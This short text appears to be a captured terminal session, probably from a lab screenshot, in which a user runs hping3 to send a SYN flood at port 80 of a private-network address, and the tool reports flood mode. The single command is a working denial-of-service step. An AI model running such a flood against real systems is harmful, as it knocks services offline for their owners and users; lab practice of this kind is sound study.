 slasher@DESKTOP-OJC91UK:/mnt/c/Users/Dasha$ sudo hping3 -S --flood -V -p 80 192.168.65.129
using eth0, addr: 172.25.187.219, MTU: 1500
HPING 192.168.65.129 (eth0 192.168.65.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown